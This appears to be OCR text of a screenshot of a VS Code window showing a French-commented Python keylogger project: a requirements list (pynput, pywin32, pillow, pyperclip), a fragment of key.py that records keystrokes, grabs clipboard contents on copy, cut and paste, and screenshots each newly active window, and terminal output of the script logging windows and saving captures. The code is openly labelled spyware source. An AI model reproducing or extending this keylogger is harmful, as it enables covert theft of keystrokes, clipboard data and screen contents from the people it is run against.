 File Edit Selection ··· keylogger
EXPLORER ···
KEYLOGGER
screenshots
key.py 1, M
requirement.txt M
key.py 1, M requirement.txt M
requirement.txt
1 pynput
2 pywin32
3 pillow
4 pyperclip
5 urrent_window not in log_data:
6 log_data[current_window] = [now, []]
7 capture_ecran(current_window)
8
9 try:
10 char = key.char
11 if ctrl_pressed and hasattr(key, 'char') and key.char:
12 char = key.char.lower()
13 if char in ['c', 'v', 'x']:
14 action = {'c': 'COPIÉ', 'v': 'COLLÉ', 'x': 'COUPÉ'}[char]
15 try:
16 contenu = pyperclip.paste()
17 now = datetime.now().strftime('%H:%M:%S')
18 print(f"[{now}] {action} : {contenu}")
19 except Exception as e:
20 print(f"Erreur pyperclip : {e}")
21 return # ⛔ Empêche d'enregistrer aussi le caractère pressé
22 except AttributeError:
23 # Pour les touches spéciales
24 if key == keyboard.Key.space:
25 char = " "
26 elif key == keyboard.Key.enter:
27 char = "\n"
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
PS C:\Users\mehdi\Desktop\keylogger> python3 .\key.py
[+] 2025-07-31 14:47:57 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_144757_key_py___keylogger___Visual_Studio_Code.png
[+] 2025-07-31 14:48:13 | Nouvelle fenêtre active : requirement.txt - keylogger - Visual Studio Code
[📸] Capture enregistrée : screenshots/20250731_144813_requirement_txt___keylogger___Visual_Studio_Code.png
[+] 2025-07-31 14:48:16 | Nouvelle fenêtre active : ● requirement.txt - keylogger - Visual Studio Code
1
22
OUTLINE
TIMELINE
main* 0 1 Ln 27, Col 24 Spaces: 4 UTF-8 CRLF {} Plain Text
Taper ici pour rechercher 5 32°C FRA 2:48 PM
7/31/2025 1